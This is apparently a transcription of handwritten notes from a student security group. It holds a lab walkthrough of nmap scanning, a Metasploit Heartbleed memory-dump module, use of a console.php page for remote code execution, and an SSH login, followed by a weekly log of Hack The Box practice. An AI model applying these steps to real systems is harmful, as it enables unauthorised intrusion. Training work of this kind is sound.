 Walkthrough
1. Get your own IP using ifconfig
2. sudo nmap -T4 -sV -O
--top-ports 5000 <IP >
3. insert https://<ip>:<port>
for website.
4. msf console
↳ search heart.
↳ use auxiliary
↳ set RHOSTS <Ip>
↳ set RPORT 4949.
↳ run.
↳ set options DUMP.
↳ set verbose true.
↳ run.
5. Login and on the browser
type: console.php #.
6. Remote server code execution:
Whoami
7. terminal:
↳ ssh john@<IP>
↳ type in password.
No.
Date
Week 3
Ian: Real world testing
↳ curling HTB. Got Root.
↳ Getting into rabbit holes
in HTB.
Ronan: Mr Robot HTB. - Slightly
Challenging
↳ having trouble
with WP Scan.
Oliver: Fristi-Leaks. - pretty
simple at first but
a bit difficult for
privelige escalation.